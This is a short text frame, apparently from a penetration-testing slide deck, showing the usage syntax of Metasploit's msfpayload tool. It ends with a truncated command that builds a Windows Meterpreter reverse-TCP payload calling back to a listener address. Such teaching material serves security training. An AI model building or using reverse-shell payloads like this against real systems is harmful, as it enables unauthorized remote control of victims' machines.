 Creating Executable from Payloads
• Msfpayload
• Usage: /opt/metasploit3/msf3/msfpayload
<payload> [var=val]
<[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]avascri
pt|e[X]ecutable|[D]ll|[V]BA|[W]ar>
• msfpayload
windows/meterpreter/reverse_tcp
LHOST=10.10.10.184 R